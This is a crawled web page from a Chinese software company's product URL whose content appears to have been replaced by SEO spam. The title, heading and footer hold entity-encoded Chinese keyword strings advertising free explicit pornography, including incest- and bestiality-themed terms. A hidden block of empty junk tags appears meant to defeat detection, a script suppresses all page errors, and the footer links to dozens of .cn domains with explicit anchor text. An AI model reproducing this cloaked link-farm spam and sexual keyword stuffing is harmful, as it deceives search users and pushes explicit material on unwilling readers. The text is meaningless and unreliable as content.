

--- FILE ---
content_type: text/html
request_url: http://www.yingsoft.cn/index.php/products/color.html
body_size: 131699
content:
<!DOCTYPE HTML>
<html>
<head>
	<title>&#23567;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#19968;&#21306;&#95;&#57;&#57;&#20037;&#28909;&#21482;&#26377;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#49;&#55;&#95;&#22269;&#20135;&#28608;&#24773;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20320;&#25026;&#30340;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#34588;&#33216;&#95;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#19968;&#32423;&#95;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#24494;&#25293;&#95;&#21160;&#28459;&#31934;&#21697;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#20037;&#20122;&#27954;&#32654;&#22899;&#39640;&#28526;&#20037;&#20037;&#20037;&#19968;&#26412;&#23707;&#36947;&#27431;&#27954;&#22312;&#20813;&#36153;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#25104;&#97;&#20154;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#20108;&#32423;&#95;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#22899;&#20154;&#30896;&#22899;&#20154;&#33760;&#95;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#35270;&#39057;&#95;&#20122;&#27954;&#32;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#95;&#20048;&#36259;&#25773;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#25104;&#24180;&#26080;&#30721;&#97;&#118;&#29255;&#22312;&#32447;&#29436;&#20154;&#13;&#44;&#20122;&#27954;&#27431;&#32654;&#26149;&#33394;&#19968;&#21306;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#19981;&#21345;&#39640;&#28165;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20116;&#26376;&#23159;&#23159;&#95;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#40635;&#35910;&#28608;&#24773;&#22312;&#32447;&#95;&#32654;&#22899;&#38544;&#31169;&#49;&#56;&#21320;&#22812;&#20122;&#27954;&#95;&#20037;&#20037;&#31119;&#21033;&#36164;&#28304;&#32593;&#31449;&#20813;&#36153;&#30475;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#31119;&#21033;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#26080;&#30721;&#20154;&#22934;&#65;&#86;&#31995;&#21015;&#95;&#26032;&#21152;&#22369;&#65;&#86;&#26080;&#30721;&#29255;&#95;&#32654;&#22899;&#33258;&#24944;&#119;&#119;&#95;&#20813;&#36153;&#26080;&#30721;&#39640;&#28526;&#26377;&#21050;&#28608;&#30340;&#35270;&#39057;&#95;&#22235;&#24029;&#23569;&#22919;&#98;&#98;&#98;&#98;&#98;&#98;&#29245;&#29245;&#29245;&#27431;&#32654;&#95;&#29087;&#22899;&#22823;&#23617;&#32929;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#95;&#20122;&#27954;&#30896;&#30896;&#20154;&#20154;&#97;&#118;&#29087;&#22899;&#22825;&#22530;&#13;&#44;&#22269;&#20135;&#20599;&#86;&#22269;&#20135;&#20599;&#86;&#20122;&#27954;&#39640;&#28165;&#95;&#22269;&#20135;&#31119;&#21033;&#31038;&#21306;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#97;&#118;&#21095;&#24773;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;&#95;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#38889;&#22269;&#20813;&#36153;&#97;&#32423;&#20316;&#29233;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#19968;&#20010;&#20154;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#25773;&#25918;&#95;&#22899;&#20154;&#19982;&#31165;&#29298;&#20132;&#23569;&#22919;&#20813;&#36153;&#95;&#22269;&#20869;&#33258;&#25293;&#30005;&#24433;&#32593;&#95;&#20122;&#27954;&#25104;&#20154;&#97;&#118;&#46;&#95;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#22269;&#20135;&#95;&#20122;&#27954;&#39640;&#28165;&#19977;&#21306;&#20108;&#21306;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#27745;&#13;</title>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
	<link rel="stylesheet" href="https://js.j-cc.cn/css/cdndefaultcommon.css">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body style="background-color:#d7e2f6">
<h1><a href="http://www.yingsoft.cn/">&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#95;&#22269;&#20135;&#29087;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30772;&#22788;&#33258;&#25293;&#35064;&#20307;&#95;&#24615;&#20570;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#95;&#20037;&#20037;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#95;&#29087;&#22899;&#23569;&#22919;&#20869;&#23556;&#26085;&#38889;&#20122;&#27954;&#95;&#55;&#48;&#23681;&#33394;&#32769;&#22836;&#8569;&#120;&#120;&#120;&#26085;&#26412;&#29087;&#22919;&#20081;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#19987;&#21306;&#95;&#20122;&#27954;&#24615;&#29233;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#32593;&#31449;&#95;&#26080;&#30721;&#39640;&#28165;&#21313;&#20843;&#31105;&#95;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#32593;&#95;&#26085;&#38889;&#35270;&#39057;&#49;&#21306;&#95;&#26080;&#30721;&#23567;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20813;&#36153;&#95;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;</a></h1>
<div id="y8m7x" class="pl_css_ganrao" style="display: none;"><acronym id="y8m7x"></acronym><form id="y8m7x"><xmp id="y8m7x"><strong id="y8m7x"><ruby id="y8m7x"></ruby></strong></xmp></form><p id="y8m7x"><var id="y8m7x"><ul id="y8m7x"></ul></var></p><address id="y8m7x"><var id="y8m7x"><rp id="y8m7x"><tr id="y8m7x"></tr></rp></var></address><em id="y8m7x"><dfn id="y8m7x"></dfn></em><rp id="y8m7x"><tbody id="y8m7x"><small id="y8m7x"><em id="y8m7x"></em></small></tbody></rp><small id="y8m7x"><tr id="y8m7x"><cite id="y8m7x"></cite></tr></small><u id="y8m7x"></u><strong id="y8m7x"></strong><object id="y8m7x"><bdo id="y8m7x"><var id="y8m7x"><optgroup id="y8m7x"></optgroup></var></bdo></object><code id="y8m7x"><rp id="y8m7x"><wbr id="y8m7x"><strong id="y8m7x"></strong></wbr></rp></code><input id="y8m7x"><dl id="y8m7x"></dl></input><progress id="y8m7x"><wbr id="y8m7x"><dfn id="y8m7x"></dfn></wbr></progress><optgroup id="y8m7x"><del id="y8m7x"><s id="y8m7x"></s></del></optgroup><td id="y8m7x"></td><dd id="y8m7x"></dd><dl id="y8m7x"><noscript id="y8m7x"></noscript></dl><thead id="y8m7x"></thead><ol id="y8m7x"><abbr id="y8m7x"></abbr></ol><label id="y8m7x"><var id="y8m7x"><li id="y8m7x"><rp id="y8m7x"></rp></li></var></label><p id="y8m7x"></p><big id="y8m7x"><legend id="y8m7x"><s id="y8m7x"></s></legend></big><label id="y8m7x"><em id="y8m7x"><progress id="y8m7x"></progress></em></label><dl id="y8m7x"><noframes id="y8m7x"></noframes></dl><p id="y8m7x"></p><dd id="y8m7x"></dd><menu id="y8m7x"></menu><thead id="y8m7x"><noframes id="y8m7x"></noframes></thead><label id="y8m7x"><ul id="y8m7x"><dl id="y8m7x"></dl></ul></label><th id="y8m7x"><thead id="y8m7x"><strong id="y8m7x"><kbd id="y8m7x"></kbd></strong></thead></th><table id="y8m7x"></table><big id="y8m7x"></big><b id="y8m7x"><acronym id="y8m7x"><tbody id="y8m7x"><dfn id="y8m7x"></dfn></tbody></acronym></b><dfn id="y8m7x"><output id="y8m7x"><rt id="y8m7x"></rt></output></dfn><bdo id="y8m7x"></bdo><ruby id="y8m7x"></ruby><small id="y8m7x"></small><var id="y8m7x"></var><output id="y8m7x"></output><optgroup id="y8m7x"><dfn id="y8m7x"><cite id="y8m7x"><b id="y8m7x"></b></cite></dfn></optgroup><code id="y8m7x"><b id="y8m7x"><thead id="y8m7x"><tbody id="y8m7x"></tbody></thead></b></code><nav id="y8m7x"><output id="y8m7x"><rt id="y8m7x"></rt></output></nav><strong id="y8m7x"></strong><dfn id="y8m7x"></dfn><menu id="y8m7x"><ins id="y8m7x"></ins></menu><legend id="y8m7x"></legend><span id="y8m7x"></span><noframes id="y8m7x"></noframes><acronym id="y8m7x"><th id="y8m7x"><u id="y8m7x"><sub id="y8m7x"></sub></u></th></acronym><noscript id="y8m7x"></noscript><ruby id="y8m7x"><dl id="y8m7x"><em id="y8m7x"></em></dl></ruby><strike id="y8m7x"><abbr id="y8m7x"><pre id="y8m7x"><i id="y8m7x"></i></pre></abbr></strike><optgroup id="y8m7x"></optgroup><tbody id="y8m7x"></tbody><ruby id="y8m7x"><dl id="y8m7x"><table id="y8m7x"></table></dl></ruby><ol id="y8m7x"><em id="y8m7x"></em></ol><acronym id="y8m7x"></acronym><progress id="y8m7x"><input id="y8m7x"><del id="y8m7x"></del></input></progress><font id="y8m7x"><legend id="y8m7x"><abbr id="y8m7x"></abbr></legend></font><dd id="y8m7x"><code id="y8m7x"></code></dd><strong id="y8m7x"><samp id="y8m7x"></samp></strong><acronym id="y8m7x"></acronym><dl id="y8m7x"></dl><thead id="y8m7x"></thead><pre id="y8m7x"></pre><del id="y8m7x"></del><sup id="y8m7x"><input id="y8m7x"><kbd id="y8m7x"><acronym id="y8m7x"></acronym></kbd></input></sup><pre id="y8m7x"><strike id="y8m7x"></strike></pre><small id="y8m7x"><thead id="y8m7x"><ol id="y8m7x"></ol></thead></small><mark id="y8m7x"><rt id="y8m7x"></rt></mark><track id="y8m7x"><span id="y8m7x"><menu id="y8m7x"></menu></span></track><optgroup id="y8m7x"></optgroup><ins id="y8m7x"></ins><fieldset id="y8m7x"><option id="y8m7x"></option></fieldset><legend id="y8m7x"><optgroup id="y8m7x"><blockquote id="y8m7x"></blockquote></optgroup></legend><abbr id="y8m7x"></abbr><del id="y8m7x"><ol id="y8m7x"><th id="y8m7x"><pre id="y8m7x"></pre></th></ol></del><noscript id="y8m7x"><xmp id="y8m7x"><label id="y8m7x"><button id="y8m7x"></button></label></xmp></noscript><cite id="y8m7x"></cite><progress id="y8m7x"><i id="y8m7x"><pre id="y8m7x"><pre id="y8m7x"></pre></pre></i></progress><pre id="y8m7x"><strong id="y8m7x"><small id="y8m7x"><td id="y8m7x"></td></small></strong></pre><thead id="y8m7x"><table id="y8m7x"><meter id="y8m7x"></meter></table></thead><label id="y8m7x"></label><div id="y8m7x"><table id="y8m7x"><mark id="y8m7x"><label id="y8m7x"></label></mark></table></div><progress id="y8m7x"><small id="y8m7x"></small></progress><label id="y8m7x"></label><ruby id="y8m7x"><source id="y8m7x"></source></ruby><dl id="y8m7x"></dl><dfn id="y8m7x"></dfn><ins id="y8m7x"></ins><acronym id="y8m7x"></acronym><dfn id="y8m7x"><del id="y8m7x"></del></dfn><label id="y8m7x"><tr id="y8m7x"><td id="y8m7x"></td></tr></label><center id="y8m7x"><object id="y8m7x"></object></center><button id="y8m7x"></button><cite id="y8m7x"></cite><var id="y8m7x"></var><blockquote id="y8m7x"><sup id="y8m7x"><kbd id="y8m7x"><thead id="y8m7x"></thead></kbd></sup></blockquote><dd id="y8m7x"><dfn id="y8m7x"><output id="y8m7x"><p id="y8m7x"></p></output></dfn></dd><center id="y8m7x"><dl id="y8m7x"></dl></center><tr id="y8m7x"></tr><option id="y8m7x"><tbody id="y8m7x"></tbody></option><bdo id="y8m7x"><tt id="y8m7x"></tt></bdo><source id="y8m7x"><table id="y8m7x"></table></source><optgroup id="y8m7x"><delect id="y8m7x"><p id="y8m7x"><u id="y8m7x"></u></p></delect></optgroup><option id="y8m7x"></option><strong id="y8m7x"></strong><acronym id="y8m7x"></acronym><i id="y8m7x"></i><dfn id="y8m7x"><style id="y8m7x"></style></dfn><menuitem id="y8m7x"><p id="y8m7x"><option id="y8m7x"></option></p></menuitem><object id="y8m7x"><video id="y8m7x"><td id="y8m7x"><abbr id="y8m7x"></abbr></td></video></object><ol id="y8m7x"><video id="y8m7x"><tbody id="y8m7x"><optgroup id="y8m7x"></optgroup></tbody></video></ol><i id="y8m7x"></i><listing id="y8m7x"></listing><mark id="y8m7x"><ol id="y8m7x"><small id="y8m7x"></small></ol></mark><thead id="y8m7x"><i id="y8m7x"><tr id="y8m7x"></tr></i></thead><s id="y8m7x"><rp id="y8m7x"><big id="y8m7x"><optgroup id="y8m7x"></optgroup></big></rp></s><strong id="y8m7x"><del id="y8m7x"><acronym id="y8m7x"></acronym></del></strong><ol id="y8m7x"><small id="y8m7x"><dd id="y8m7x"></dd></small></ol><dd id="y8m7x"></dd><dl id="y8m7x"></dl><bdo id="y8m7x"><ruby id="y8m7x"><dl id="y8m7x"><form id="y8m7x"></form></dl></ruby></bdo><kbd id="y8m7x"><acronym id="y8m7x"></acronym></kbd><progress id="y8m7x"></progress><strong id="y8m7x"><del id="y8m7x"><wbr id="y8m7x"></wbr></del></strong><listing id="y8m7x"><delect id="y8m7x"><cite id="y8m7x"><dfn id="y8m7x"></dfn></cite></delect></listing><ul id="y8m7x"></ul><p id="y8m7x"><li id="y8m7x"></li></p><legend id="y8m7x"></legend><rt id="y8m7x"></rt><thead id="y8m7x"></thead><th id="y8m7x"><optgroup id="y8m7x"><meter id="y8m7x"></meter></optgroup></th><code id="y8m7x"><acronym id="y8m7x"></acronym></code><tr id="y8m7x"><div id="y8m7x"><dfn id="y8m7x"><thead id="y8m7x"></thead></dfn></div></tr><blockquote id="y8m7x"></blockquote><dfn id="y8m7x"><tfoot id="y8m7x"><label id="y8m7x"><mark id="y8m7x"></mark></label></tfoot></dfn><strong id="y8m7x"><sup id="y8m7x"><fieldset id="y8m7x"><rp id="y8m7x"></rp></fieldset></sup></strong><tr id="y8m7x"></tr><fieldset id="y8m7x"></fieldset><del id="y8m7x"><wbr id="y8m7x"><th id="y8m7x"><big id="y8m7x"></big></th></wbr></del><font id="y8m7x"></font><thead id="y8m7x"><optgroup id="y8m7x"><pre id="y8m7x"></pre></optgroup></thead><video id="y8m7x"><td id="y8m7x"></td></video><fieldset id="y8m7x"></fieldset><big id="y8m7x"><code id="y8m7x"></code></big><video id="y8m7x"><progress id="y8m7x"><small id="y8m7x"></small></progress></video><track id="y8m7x"><tfoot id="y8m7x"></tfoot></track><pre id="y8m7x"><nobr id="y8m7x"><samp id="y8m7x"></samp></nobr></pre><legend id="y8m7x"><th id="y8m7x"></th></legend></div>
<div   class="jzzaixbvugk"   id="not_found" class="common_bg">
	<div>
		<a href="javascript:void(0)" onclick="javascript: location.reload(true);" class="refresh">刷新</a>
		<a class="back_index" href="/">返回首頁</a>
	</div>
</div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.yingsoft.cn/" title="&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#95;&#22269;&#20135;&#29087;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30772;&#22788;&#33258;&#25293;&#35064;&#20307;&#95;&#24615;&#20570;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#95;&#20037;&#20037;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#95;&#29087;&#22899;&#23569;&#22919;&#20869;&#23556;&#26085;&#38889;&#20122;&#27954;&#95;&#55;&#48;&#23681;&#33394;&#32769;&#22836;&#8569;&#120;&#120;&#120;&#26085;&#26412;&#29087;&#22919;&#20081;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#19987;&#21306;&#95;&#20122;&#27954;&#24615;&#29233;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#32593;&#31449;&#95;&#26080;&#30721;&#39640;&#28165;&#21313;&#20843;&#31105;&#95;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#32593;&#95;&#26085;&#38889;&#35270;&#39057;&#49;&#21306;&#95;&#26080;&#30721;&#23567;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20813;&#36153;&#95;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;">&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#95;&#22269;&#20135;&#29087;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30772;&#22788;&#33258;&#25293;&#35064;&#20307;&#95;&#24615;&#20570;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#95;&#20037;&#20037;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#95;&#29087;&#22899;&#23569;&#22919;&#20869;&#23556;&#26085;&#38889;&#20122;&#27954;&#95;&#55;&#48;&#23681;&#33394;&#32769;&#22836;&#8569;&#120;&#120;&#120;&#26085;&#26412;&#29087;&#22919;&#20081;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#19987;&#21306;&#95;&#20122;&#27954;&#24615;&#29233;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#32593;&#31449;&#95;&#26080;&#30721;&#39640;&#28165;&#21313;&#20843;&#31105;&#95;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#32593;&#95;&#26085;&#38889;&#35270;&#39057;&#49;&#21306;&#95;&#26080;&#30721;&#23567;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20813;&#36153;&#95;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://hbxydz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://shnxw.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yvym.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://oriental-bags.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://hkjfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6C61;&#x4E00;&#x533A;</a>|
<a href="http://hksmart.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wellpalace.cn" target="_blank">&#x72C2;&#x64CD;&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bionmr.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://emolite.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qzvb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdiauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://lingxigu.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fskeman.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;</a>|
<a href="http://coatstand.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://gdjgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x61C2;&#x8272;av</a>|
<a href="http://wsytw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x6B27;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://oxjc.com.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiamenqixiang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://ybmachine.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nengshua.cn" target="_blank">&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpor.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://tsagw.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://yiwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://realside.cn" target="_blank">18&#x7981;&#x5E8A;&#x9707;&#x65E0;&#x906E;&#x63A9;&#x89C6;&#x9891;</a>|
<a href="http://plantool.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dramlift.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://czdiamond.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yafriend.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;1&#x533A;</a>|
<a href="http://dyzqjddkt.cn" target="_blank">&#x5929;&#x5802;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njlspm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7247;a77777</a>|
<a href="http://szyaj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://leaus.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://51xingxing.cn" target="_blank">&#x8272;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;</a>|
<a href="http://uxzf.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;</a>|
<a href="http://tianmingchuzu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lfjzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiyingjie.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;555www</a>|
